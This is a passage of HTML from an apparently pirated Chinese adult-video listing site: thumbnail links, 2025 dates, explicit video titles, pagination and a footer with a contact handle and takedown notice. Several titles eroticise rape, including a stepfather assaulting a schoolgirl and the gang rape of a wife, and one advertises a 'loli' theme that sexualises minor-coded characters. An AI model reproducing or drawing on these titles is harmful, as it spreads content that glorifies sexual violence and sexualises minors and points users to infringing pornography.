新井莉麻,星空めい,永瀬かれん等演员 MGTD_025</p></div></a></div><div class="vod-list"><a href="/play/252889.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251107-1/3d18f9a349a2132e5e241d7bdb76c383.jpg" class="vod-pic"><span class="vod-date">2025-11-08</span></div><p class="vod-name">桥村依里南 与您的时间 桥村依里南 MBRAZ_056</p></div></a></div><div class="vod-list"><a href="/play/252888.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251107-1/ffc5b028c8f752d0b5536af4e7c78603.jpg" class="vod-pic"><span class="vod-date">2025-11-08</span></div><p class="vod-name">讨厌到死的继父最喜欢的就是我这种女学生…被侵犯到高潮的极大屈辱强暴 樱华菜 さくらわかな IPZZ_391</p></div></a></div><div class="vod-list"><a href="/play/252887.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251107-1/7bde612f36b23be4a7674b6bb7e46cc8.jpg" class="vod-pic"><span class="vod-date">2025-11-08</span></div><p class="vod-name">身体太敏感！喷出高潮性交12人 望月彩花,美园和花,宫村菜菜子等演员 KSBJ_338</p></div></a></div><div class="vod-list"><a href="/play/252886.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251107-1/3d0bc2256a9d86a844c34765f77e9dc2.jpg" class="vod-pic"><span class="vod-date">2025-11-08</span></div><p class="vod-name">双女同禁令解除 _ 回家后无事可做的嫂子满头大汗的女同如月里沙 望月T 如月りいさ,望月つぼみ MEYD_952</p></div></a></div><div class="vod-list"><a href="/play/252885.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251107-1/aff98a0047d44b50c8bc491be1aff214.jpg" class="vod-pic"><span class="vod-date">2025-11-08</span></div><p class="vod-name">熟女的外遇是认真性爱 VOL.91 未知演员 HTM_091</p></div></a></div><div class="vod-list"><a href="/play/252884.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251107-1/9a47785ba06ddc42a0072b3a4ac24c0e.jpg" class="vod-pic"><span class="vod-date">2025-11-08</span></div><p class="vod-name">输给天天穿火辣制服性感过头藤森上司的诱惑在办公室里持续中出做爱…藤森里穗 藤森里穂 HMN_595</p></div></a></div><div class="vod-list"><a href="/play/252883.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251107-1/916ba5a520b8c620c306918e38a89869.jpg" class="vod-pic"><span class="vod-date">2025-11-08</span></div><p class="vod-name">平胸萝莉妹的特别聚会！ ！ 4小时 市井结夏,永濑唯,八寻麻衣等演员 KTRA_668</p></div></a></div><div class="vod-list"><a href="/play/252882.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251107-1/41eaf64cf05d0cbdcc8847f004bda1c8.jpg" class="vod-pic"><span class="vod-date">2025-11-08</span></div><p class="vod-name">美少女恶作剧中出4小时 9 未知演员 GOJI_037</p></div></a></div><div class="vod-list"><a href="/play/252881.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251107-1/2d4f45f4f3be3dc657844bfd6fa9d76a.jpg" class="vod-pic"><span class="vod-date">2025-11-08</span></div><p class="vod-name">网红鲜肉帅哥子维洗澡飞机射精</p></div></a></div><div class="vod-list"><a href="/play/252880.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251107-1/4d0d51024d59e8a7ae1589afbf6dd6ab.jpg" class="vod-pic"><span class="vod-date">2025-11-08</span></div><p class="vod-name">素人JD从E罩杯到M罩杯都经过严格挑选！ ！为一名放荡，受过高等教育的女大学生提供 遠藤りぼん MDTE_053</p></div></a></div><div class="vod-list"><a href="/play/252794.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251107-1/fab6e2b5d57d03b6be5327d67f3c5514.jpg" class="vod-pic"><span class="vod-date">2025-11-08</span></div><p class="vod-name">町内被强迫做爱露营 明里䌷 JUQ-405</p></div></a></div><div class="vod-list"><a href="/play/252782.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251107-1/f434fa7ba9f3e3eea7e96f2932b1bc7f.jpg" class="vod-pic"><span class="vod-date">2025-11-08</span></div><p class="vod-name">町内露营NTR 在帐篷里被轮奸的妻子 冲击的NTR映像 流川春香 JUQ-252</p></div></a></div><div class="vod-list"><a href="/play/252879.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251107-1/f2c2d342643b83f2ddc974c77e96efee.jpg" class="vod-pic"><span class="vod-date">2025-11-08</span></div><p class="vod-name">网红鲜肉帅哥子维和朋友吃大屌做爱</p></div></a></div><div class="vod-list"><a href="/play/252878.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251107-1/15efdbb229430269bd93cec5ec6dde8d.jpg" class="vod-pic"><span class="vod-date">2025-11-08</span></div><p class="vod-name">明里䌷 第7弹精选 8小时 12片 24次本番 美腿美人 明里䌷 IDBD_939</p></div></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><text class="pagetext page-actvie">1</text><a class="pagetext pc-show" href="/vod/type/page/2.html">2</a><a class="pagetext pc-show" href="/vod/type/page/3.html">3</a><a class="pagetext pc-show" href="/vod/type/page/4.html">4</a><a class="pagetext pc-show" href="/vod/type/page/5.html">5</a><a class="pagetext" href="/vod/type/page/2.html">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>